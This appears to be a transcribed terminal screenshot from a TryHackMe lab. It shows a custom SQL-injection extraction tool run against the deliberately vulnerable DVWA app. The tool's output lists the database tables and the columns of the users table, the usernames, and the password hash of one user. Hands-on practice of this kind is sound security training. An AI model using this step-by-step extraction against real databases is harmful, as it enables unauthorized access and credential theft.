 2
3
2
12:37
mikwebster@mikel: ~/Desktop/Web_Exploitation/Advanced_challenge/Tryhackme/Labs/DVWA_booleanInjection
Session Actions Edit View Help
Select the Schema index: 1
You selected: Dvwa
Moving to the next extraction phase
[!] Table count: 2
[+] Table Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Redquery.txt
1: Guestbook
2: Users
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Table index: 2
You selected: Users
Moving to the next extraction phase
[!] Column count: 8
[+] Column Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Redquery.txt
1: User
2: Password
3: Last_login
4: User_id
5: Avatar
6: Last_name
7: First_name
8: Failed_login
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Column index: 1
You selected: User
Moving to the next extraction phase
[!] Row count: 5
[+] Row Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Redquery.txt
1: Gordonb
2: 1337
3: Pablo
4: Smithy
5: Admin
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Row index: 3
You selected: Pablo
Moving to the next extraction phase
[!] Password Length: 32
[!] Password count: 1
[+] Password Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Redquery.txt
1: 0d107d09f5bbe40cade3de5c71e9e9b7
Would you like to move to the next phase of extraction? (Y/N)
n
Program Exited Successfully
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Labs/DVWA_booleanInjection]
└─$